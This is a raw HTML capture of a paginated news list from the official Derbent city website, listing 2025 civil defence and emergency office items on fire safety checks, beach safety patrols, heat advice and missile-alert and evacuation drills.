

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/?PAGEN_1=4
body_size: 16109
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>МКУ &quot;Управление по делам ГО и ЧС&quot;</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769711590','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fc21daac384912c36f57d8febaa107c5'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>МКУ &quot;Управление по делам ГО и ЧС&quot;</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">МКУ &quot;Управление по делам ГО и ЧС&quot;</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
    <ul class="press-center__list">
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332872">
                            <div class="press-center__img">
                    <img src="/upload/iblock/147/e9r7qr3axs0ura98tcpxwjcilj61nxz9.jpg"
                        alt=" Профилактическое рейдовое мероприятия по соблюдению требований пожарной безопасности на территории городского округа «город Дербент» в особый противопожарный период"
                        title=" Профилактическое рейдовое мероприятия по соблюдению требований пожарной безопасности на территории городского округа «город Дербент» в особый противопожарный период">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332872/"> Профилактическое рейдовое мероприятия по соблюдению требований пожарной безопасности на территории городского округа «город Дербент» в особый противопожарный период</a></h3>
                                                                     <div class="press-center__sub-info">
                        5 августа 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332951">
                            <div class="press-center__img">
                    <img src="/upload/iblock/193/r891u9ud4bz4r3b59l0dkrn5mgzqwqu4.jpg"
                        alt="Профилактические мероприятия с отдыхающими гражданами на побережье Каспийского моря"
                        title="Профилактические мероприятия с отдыхающими гражданами на побережье Каспийского моря">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332951/">Профилактические мероприятия с отдыхающими гражданами на побережье Каспийского моря</a></h3>
                                                                     <div class="press-center__sub-info">
                        5 августа 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332845">
                            <div class="press-center__img">
                    <img src="/upload/iblock/441/jvrlb2x5pz0i3grqq6fxqjet1n1ozqis.jpg"
                        alt="Профилактика  безопасности людей на побережье Каспийского моря г. Дербента "
                        title="Профилактика  безопасности людей на побережье Каспийского моря г. Дербента ">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332845/">Профилактика  безопасности людей на побережье Каспийского моря г. Дербента </a></h3>
                                                                     <div class="press-center__sub-info">
                        4 августа 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332838">
                            <div class="press-center__img">
                    <img src="/upload/iblock/265/34qofggqm1jemo20jlgkst8unfg5gklu.PNG"
                        alt="Правила поведения в жару"
                        title="Правила поведения в жару">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332838/">Правила поведения в жару</a></h3>
                                                                     <div class="press-center__sub-info">
                        4 августа 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332634">
                            <div class="press-center__img">
                    <img src="/upload/iblock/2c2/pzroq6w7ni4ro1uocu9vzz18xfvq5eoj.jpg"
                        alt="Командно - штабные учения на территории  городского округа «город Дербент»"
                        title="Командно - штабные учения на территории  городского округа «город Дербент»">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332634/">Командно - штабные учения на территории  городского округа «город Дербент»</a></h3>
                                                                     <div class="press-center__sub-info">
                        29 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332271">
                            <div class="press-center__img">
                    <img src="/upload/iblock/79e/wyy11ks74rgkr7j5qy9fozncsbz1jo9g.png"
                        alt="Порядок действий при получении сигнала «РАКЕТНАЯ ОПАСНОСТЬ»"
                        title="Порядок действий при получении сигнала «РАКЕТНАЯ ОПАСНОСТЬ»">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332271/">Порядок действий при получении сигнала «РАКЕТНАЯ ОПАСНОСТЬ»</a></h3>
                                                                     <div class="press-center__sub-info">
                        23 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332268">
                            <div class="press-center__img">
                    <img src="/upload/iblock/141/mznoclevgf8bznqi4qvzo6wuuvfu5egt.PNG"
                        alt="О введении ответственности за рекламу VPN и поиск экстремистских материалов"
                        title="О введении ответственности за рекламу VPN и поиск экстремистских материалов">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332268/">О введении ответственности за рекламу VPN и поиск экстремистских материалов</a></h3>
                                                                     <div class="press-center__sub-info">
                        23 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332211">
                            <div class="press-center__img">
                    <img src="/upload/iblock/336/5y3drrpi27x3oowcgfjm33g1mnb17rxk.jpeg"
                        alt="Учебное занятие по порядку действий при получении сигнала «РАКЕТНАЯ ОПАСНОСТЬ»"
                        title="Учебное занятие по порядку действий при получении сигнала «РАКЕТНАЯ ОПАСНОСТЬ»">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332211/">Учебное занятие по порядку действий при получении сигнала «РАКЕТНАЯ ОПАСНОСТЬ»</a></h3>
                                                                     <div class="press-center__sub-info">
                        22 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332117">
                            <div class="press-center__img">
                    <img src="/upload/iblock/a89/couf5pj07no08uua0hdek91zvalf6tre.jpg"
                        alt="Профилактика безопасности людей на побережье Каспийского моря г. Дербента "
                        title="Профилактика безопасности людей на побережье Каспийского моря г. Дербента ">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332117/">Профилактика безопасности людей на побережье Каспийского моря г. Дербента </a></h3>
                                                                     <div class="press-center__sub-info">
                        21 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332051">
                            <div class="press-center__img">
                    <img src="/upload/iblock/af6/cyb9s2jx00q7ya37rcx31d1ldjuvz6mw.jpeg"
                        alt="Памятка действий при получении сигнала &quot;Ракетная опасность&quot;"
                        title="Памятка действий при получении сигнала &quot;Ракетная опасность&quot;">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332051/">Памятка действий при получении сигнала &quot;Ракетная опасность&quot;</a></h3>
                                                                     <div class="press-center__sub-info">
                        18 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332119">
                            <div class="press-center__img">
                    <img src="/upload/iblock/c46/ko21e4fhq9wppoyp9lbxs40n6j7dr3nl.jpg"
                        alt="Учебная тренировка по эвакуации населения"
                        title="Учебная тренировка по эвакуации населения">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/332119/">Учебная тренировка по эвакуации населения</a></h3>
                                                                     <div class="press-center__sub-info">
                        18 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331947">
                            <div class="press-center__img">
                    <img src="/upload/iblock/bd7/vhjikvwmdpvuo21k57upwglrllj4egih.jpg"
                        alt="Профилактика  безопасности людей на побережье городской черты г. Дербента Каспийского моря "
                        title="Профилактика  безопасности людей на побережье городской черты г. Дербента Каспийского моря ">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/331947/">Профилактика  безопасности людей на побережье городской черты г. Дербента Каспийского моря </a></h3>
                                                                     <div class="press-center__sub-info">
                        14 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331864">
                            <div class="press-center__img">
                    <img src="/upload/iblock/c5d/rsky4yqp6pqhcl81ahnf4btrfrqp6myp.PNG"
                        alt="Правила поведения в жару"
                        title="Правила поведения в жару">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/331864/">Правила поведения в жару</a></h3>
                                                                     <div class="press-center__sub-info">
                        11 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331771">
                            <div class="press-center__img">
                    <img src="/upload/iblock/de2/iwzjxrsmm3a6i3mitwkj1qyy84zk5mdf.jpeg"
                        alt="РЕЙДОВЫЕ МЕРОПРИЯТИЯ ПО ПРОФИЛАКТИКЕ БЕЗОПАСНОСТИ НА ВОДЕ"
                        title="РЕЙДОВЫЕ МЕРОПРИЯТИЯ ПО ПРОФИЛАКТИКЕ БЕЗОПАСНОСТИ НА ВОДЕ">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/331771/">РЕЙДОВЫЕ МЕРОПРИЯТИЯ ПО ПРОФИЛАКТИКЕ БЕЗОПАСНОСТИ НА ВОДЕ</a></h3>
                                                                     <div class="press-center__sub-info">
                        9 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331642">
                            <div class="press-center__img">
                    <img src="/upload/iblock/4e5/tzlicfkyo1m7lpsyv7w60yvnc5vyvyhq.jpeg"
                        alt="РЕЙДОВЫЕ МЕРОПРИЯТИЯ ПО ПРОФИЛАКТИКЕ БЕЗОПАСНОСТИ НА ВОДЕ"
                        title="РЕЙДОВЫЕ МЕРОПРИЯТИЯ ПО ПРОФИЛАКТИКЕ БЕЗОПАСНОСТИ НА ВОДЕ">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/331642/">РЕЙДОВЫЕ МЕРОПРИЯТИЯ ПО ПРОФИЛАКТИКЕ БЕЗОПАСНОСТИ НА ВОДЕ</a></h3>
                                                                     <div class="press-center__sub-info">
                        4 июля 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331526">
                            <div class="press-center__img">
                    <img src="/upload/iblock/261/wvcb5ww0tbb8ft1od4t8bpfsa2wpwr8k.jpg"
                        alt="ПРОФИЛАКТИКА   ПОЖАРНОЙ   БЕЗОПАСНОСТИ   НА ТЕРРИТОРИИ ПРИРОДНОГО  ПАРКА  «СОСНОВЫЙ  БОР»"
                        title="ПРОФИЛАКТИКА   ПОЖАРНОЙ   БЕЗОПАСНОСТИ   НА ТЕРРИТОРИИ ПРИРОДНОГО  ПАРКА  «СОСНОВЫЙ  БОР»">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/331526/">ПРОФИЛАКТИКА   ПОЖАРНОЙ   БЕЗОПАСНОСТИ   НА ТЕРРИТОРИИ ПРИРОДНОГО  ПАРКА  «СОСНОВЫЙ  БОР»</a></h3>
                                                                     <div class="press-center__sub-info">
                        29 июня 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331422">
                            <div class="press-center__img">
                    <img src="/upload/iblock/452/3uhwbmsw4xaleurki5zkolcp8wgudov7.jpeg"
                        alt="Безопасное поведение на водных объектах во время летнего отдыха "
                        title="Безопасное поведение на водных объектах во время летнего отдыха ">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/331422/">Безопасное поведение на водных объектах во время летнего отдыха </a></h3>
                                                                     <div class="press-center__sub-info">
                        24 июня 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331391">
                            <div class="press-center__img">
                    <img src="/upload/iblock/e66/qz79uwowzos7zp5bddxq71aknvobhx80.jpg"
                        alt="Профилактика пожарной безопасности в ГБУ РД «Дом-интернат для престарелых и инвалидов «Дербент»"
                        title="Профилактика пожарной безопасности в ГБУ РД «Дом-интернат для престарелых и инвалидов «Дербент»">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/331391/">Профилактика пожарной безопасности в ГБУ РД «Дом-интернат для престарелых и инвалидов «Дербент»</a></h3>
                                                                     <div class="press-center__sub-info">
                        23 июня 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331322">
                            <div class="press-center__img">
                    <img src="/upload/iblock/5d0/8brv6ubm0q616r7joix1t5hl37d87w42.jpg"
                        alt="УЧЕБНАЯ ТРЕНИРОВКА ПО ЭВАКУАЦИИ В ГБУ РД ДМССП"
                        title="УЧЕБНАЯ ТРЕНИРОВКА ПО ЭВАКУАЦИИ В ГБУ РД ДМССП">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/331322/">УЧЕБНАЯ ТРЕНИРОВКА ПО ЭВАКУАЦИИ В ГБУ РД ДМССП</a></h3>
                                                                     <div class="press-center__sub-info">
                        19 июня 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331304">
                            <div class="press-center__img">
                    <img src="/upload/iblock/908/xm2a66cbmw42s6uuca3mz6oo2m3gv9re.jpg"
                        alt="Учебная тренировка по эвакуации в ГБУ РД «Дом - интернат для престарелых и инвалидов «Дербент»"
                        title="Учебная тренировка по эвакуации в ГБУ РД «Дом - интернат для престарелых и инвалидов «Дербент»">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/331304/">Учебная тренировка по эвакуации в ГБУ РД «Дом - интернат для престарелых и инвалидов «Дербент»</a></h3>
                                                                     <div class="press-center__sub-info">
                        18 июня 2025                                                  — <a href="#">МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
                                            </div>
                            </div>
        </li>
    </ul>
    <div class="modern-page-navigation">
	<span class="modern-page-title">Страницы:</span>
			<a class="modern-page-previous" href="/deyatelnost/upravlenie-po-delam-go-i-chs/?ysclid=123&amp;PAGEN_1=3">Пред.</a>
			<a class="modern-page-first" href="/deyatelnost/upravlenie-po-delam-go-i-chs/?ysclid=123">1</a>
		<a href="/deyatelnost/upravlenie-po-delam-go-i-chs/?ysclid=123&amp;PAGEN_1=2" class="">2</a>
		<a href="/deyatelnost/upravlenie-po-delam-go-i-chs/?ysclid=123&amp;PAGEN_1=3" class="">3</a>
		<span class="modern-page-current">4</span>
		<a href="/deyatelnost/upravlenie-po-delam-go-i-chs/?ysclid=123&amp;PAGEN_1=5" class="">5</a>
		<a href="/deyatelnost/upravlenie-po-delam-go-i-chs/?ysclid=123&amp;PAGEN_1=6" class="">6</a>
		<a class="modern-page-dots" href="/deyatelnost/upravlenie-po-delam-go-i-chs/?ysclid=123&amp;PAGEN_1=38">...</a>
		<a href="/deyatelnost/upravlenie-po-delam-go-i-chs/?ysclid=123&amp;PAGEN_1=69">69</a>
		<a class="modern-page-next" href="/deyatelnost/upravlenie-po-delam-go-i-chs/?ysclid=123&amp;PAGEN_1=5">След.</a>
</div>

				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
